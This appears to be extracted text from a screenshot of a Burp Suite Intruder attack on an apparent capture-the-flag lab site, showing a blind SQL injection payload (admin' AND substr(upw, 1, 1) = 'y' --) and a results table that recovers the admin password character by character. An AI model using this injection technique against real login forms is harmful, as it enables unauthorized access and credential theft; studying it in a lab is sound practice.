 Attack Save 7. Intruder attack of http://103.97.125.56:30556
7. Intruder attack of http://103.97.125.56:30556 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Matching expression exists
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
481 1 y 200 469 3058
522 2 0 200 468 3058
403 3 u 200 416 3058
724 4 _ 200 473 3058
605 5 4 200 273 3058
346 6 r 200 570 3058
587 7 3 200 471 3058
728 8 _ 200 471 3058
609 9 4 200 373 3058
70 10 d 200 566 3060
251 11 m 200 468 3060
552 12 1 200 367 3060
273 13 n 200 336 3060
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render Hackvertor \n
COOKIE
ARENA
SELECT * FROM users WHERE uid='admin' AND substr(upw, 1, 1) = '
UID
Enter User ID
Submit
User admin' AND substr(upw, 1, 1) = 'y' -- exists